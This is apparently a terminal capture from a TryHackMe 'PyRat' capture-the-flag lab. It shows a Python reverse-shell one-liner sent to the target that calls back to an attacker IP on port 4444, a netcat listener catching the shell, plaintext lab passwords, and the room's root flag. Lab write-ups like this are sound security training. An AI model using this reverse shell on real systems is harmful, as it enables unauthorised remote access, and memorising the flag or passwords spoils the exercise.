 kali@kali: ~/GitHub/Terminal/
┌──(kali__kali)-[~/_/TryHackMe/Rooms/PyRat/files]
└─$ telnet 10.10.61.81 8000
Trying 10.10.61.81...
Connected to 10.10.61.81.
Escape character is '^]'.
import socket,os,pty;s=socket.socket();s.connect(("10.17.57.73",4444));os.dup2(s.fileno(),0
);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")
^C^]
telnet> exit
?Invalid command
telnet> quit
Connection closed.
┌──(kali__kali)-[~/_/TryHackMe/Rooms/PyRat/files]
└─$ nc 1
┌──(kali__kali)-[~/_/TryHackMe/Rooms/PyRat/files]
└─$ nc 10.10.61.81 8000
admin
Password:
abc123
Welcome Admin!!! Type "shell" to begin
shell
# whoami
whoami
root
#
#
#
# ls
ls
pyrat.py  root.txt  snap
# cat root.txt
cat root.txt
ba5ed03e9e74bb98054438480165e221
#
┌──(kali__kali)-[~/_/hack/TryHackMe/Rooms/PyRat]
└─$ nc 1nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.17.57.73] from (UNKNOWN) [10.10.61.81] 57786
bash: /root/.bashrc: Permission denied
www-data@Pyrat:~$ su think
su think
Password: _TH1NKINGPirate$_
think@Pyrat:/root$ ls
ls
ls: cannot open directory '.': Permission denied
think@Pyrat:/root$
think@Pyrat:/root$
think@Pyrat:/root$ su admin
su admin
su: user admin does not exist
think@Pyrat:/root$ su root
su root
Password: abc123
su: Authentication failure
think@Pyrat:/root$
[thm-0] 0:Work* 1:Document-
"kali" 04:19 18-May-25